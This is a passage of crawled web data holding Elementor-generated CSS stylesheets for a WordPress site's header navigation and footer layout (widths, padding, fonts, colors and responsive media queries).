.elementor-element.elementor-element-392d62aa img{width:80%;}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-36 .elementor-element.elementor-element-1c517efe{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown .elementor-item, .elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-36 .elementor-element.elementor-element-73b8eecf > .elementor-container{min-height:70px;}.elementor-36 .elementor-element.elementor-element-16c1f10b{width:60%;}.elementor-36 .elementor-element.elementor-element-176edaa3{width:40%;}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown .elementor-item, .elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-36 .elementor-element.elementor-element-1c517efe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-36 .elementor-element.elementor-element-1c517efe .elementor-menu-toggle{border-radius:10px;}}@media(min-width:768px){.elementor-36 .elementor-element.elementor-element-16c1f10b{width:27%;}.elementor-36 .elementor-element.elementor-element-176edaa3{width:60.985%;}.elementor-36 .elementor-element.elementor-element-59404360{width:11.679%;}}@media(max-width:1024px) and (min-width:768px){.elementor-36 .elementor-element.elementor-element-16c1f10b{width:25%;}.elementor-36 .elementor-element.elementor-element-176edaa3{width:75%;}.elementor-36 .elementor-element.elementor-element-59404360{width:9%;}}

--- FILE ---
content_type: text/css
request_url: https://bengaladm.com/wp-content/uploads/elementor/css/post-56.css?ver=1722999107
body_size: 15048
content:
.elementor-56 .elementor-element.elementor-element-3341e06b:not(.elementor-motion-effects-element-type-background), .elementor-56 .elementor-element.elementor-element-3341e06b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bengaladm.com/wp-content/uploads/2023/05/the-making-of-video-production-and-crew-working-2023-05-23-01-10-25-utc.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-56 .elementor-element.elementor-element-3341e06b > .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-56 .elementor-element.elementor-element-3341e06b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-56 .elementor-element.elementor-element-6eef1907{padding:60px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-17b204e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-17b204e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-1d506a8f{text-align:center;}.elementor-56 .elementor-element.elementor-element-1d506a8f img{width:46%;}.elementor-56 .elementor-element.elementor-element-1d506a8f > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-56 .elementor-element.elementor-element-5d6a2693 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-56 .elementor-element.elementor-element-3e1018f6{text-align:left;}.elementor-56 .elementor-element.elementor-element-3e1018f6 .elementor-heading-title{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-55ba4f1-font-family ), Sans-serif;font-size:var( --e-global-typography-55ba4f1-font-size );font-weight:var( --e-global-typography-55ba4f1-font-weight );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-56 .elementor-element.elementor-element-3e1018f6 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-56 .elementor-element.elementor-element-4f5bac3f{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-icon{padding-right:5px;}.elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-56 .elementor-element.elementor-element-64ba142b > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-56 .elementor-element.elementor-element-490c269a{text-align:left;}.elementor-56 .elementor-element.elementor-element-490c269a .elementor-heading-title{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-55ba4f1-font-family ), Sans-serif;font-size:var( --e-global-typography-55ba4f1-font-size );font-weight:var( --e-global-typography-55ba4f1-font-weight );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-56 .elementor-element.elementor-element-490c269a > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-56 .elementor-element.elementor-element-409bf9ee{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-icon{padding-right:10px;}.elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-text{color:var( --e-global-color-d7c7326 );transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d7c7326 );}.elementor-56 .elementor-element.elementor-element-409bf9ee > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-de46587{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:6px;--grid-row-gap:0px;width:var( --container-widget-width, 175.934% );max-width:175.934%;--container-widget-width:175.934%;--container-widget-flex-grow:0;}.elementor-56 .elementor-element.elementor-element-de46587 .elementor-widget-container{text-align:center;}.elementor-56 .elementor-element.elementor-element-de46587 .elementor-social-icon{background-color:#F71A2C00;--icon-padding:0.8em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-99a92b2 );}.elementor-56 .elementor-element.elementor-element-de46587 .elementor-social-icon i{color:var( --e-global-color-d7c7326 );}.elementor-56 .elementor-element.elementor-element-de46587 .elementor-social-icon svg{fill:var( --e-global-color-d7c7326 );}.elementor-56 .elementor-element.elementor-element-de46587 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-56 .elementor-element.elementor-element-de46587 .elementor-social-icon:hover i{color:var( --e-global-color-d7c7326 );}.elementor-56 .elementor-element.elementor-element-de46587 .elementor-social-icon:hover svg{fill:var( --e-global-color-d7c7326 );}.elementor-56 .elementor-element.elementor-element-de46587 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-8f934a0{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-99a92b2 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 15px 0px;}.elementor-56 .elementor-element.elementor-element-8f934a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-56 .elementor-element.elementor-element-27d89626{text-align:center;}.elementor-56 .elementor-element.elementor-element-27d89626 .elementor-heading-title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px) and (min-width:768px){.elementor-56 .elementor-element.elementor-element-17b204e2{width:50%;}.elementor-56 .elementor-element.elementor-element-5d6a2693{width:50%;}.elementor-56 .elementor-element.elementor-element-64ba142b{width:50%;}}@media(max-width:1024px){.elementor-56 .elementor-element.elementor-element-3341e06b{padding:0px 10px 0px 10px;}.elementor-56 .elementor-element.elementor-element-6eef1907{padding:40px 10px 40px 10px;}.elementor-56 .elementor-element.elementor-element-5d6a2693 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-56 .elementor-element.elementor-element-3e1018f6 .elementor-heading-title{font-size:var( --e-global-typography-55ba4f1-font-size );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-56 .elementor-element.elementor-element-64ba142b > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-56 .elementor-element.elementor-element-490c269a .elementor-heading-title{font-size:var( --e-global-typography-55ba4f1-font-size );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-56 .elementor-element.elementor-element-27d89626 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-56 .elementor-element.elementor-element-6eef1907{padding:40px 10px 40px 10px;}.elementor-56 .elementor-element.elementor-element-17b204e2 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-56 .elementor-element.elementor-element-5d6a2693{width:100%;}.elementor-56 .elementor-element.elementor-element-5d6a2693 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-56 .elementor-element.elementor-element-3e1018f6{text-align:center;}.elementor-56 .elementor-element.elementor-element-3e1018f6 .elementor-heading-title{font-size:var( --e-global-typography-55ba4f1-font-size );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-4f5bac3f .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-56 .elementor-element.elementor-element-64ba142b > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-56 .elementor-element.elementor-element-490c269a{text-align:center;}.elementor-56 .elementor-element.elementor-element-490c269a .elementor-heading-title{font-size:var( --e-global-typography-55ba4f1-font-size );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-409bf9ee .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-56 .elementor-element.elementor-element-27d89626{text-align:center;}.elementor-56 .elementor-element.elementor-element-27d89626 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );}}